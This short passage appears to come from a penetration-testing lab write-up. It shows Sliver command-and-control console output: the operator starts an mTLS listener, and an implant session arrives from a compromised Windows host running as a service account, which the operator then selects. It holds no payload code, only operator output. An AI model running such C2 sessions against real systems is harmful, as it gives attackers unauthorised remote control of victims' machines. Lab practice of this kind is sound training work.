 [server] sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Session 328edcdf MUTE_TOP-HAT - 192.168.203.187:50436 (SERVER) - windows/amd64 - Thu, 18 Jul 2024 12:00:24 JST
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ======================= ========== =================== ================== =========
328edcdf mtls 192.168.203.187:50436 SERVER ACCESS\svc_apache windows/amd64 [ALIVE]
[server] sliver > use 328edcdf
[*] Active session MUTE_TOP-HAT (328edcdf-278f-444d-adba-469d31977554)
[server] sliver (MUTE_TOP-HAT) >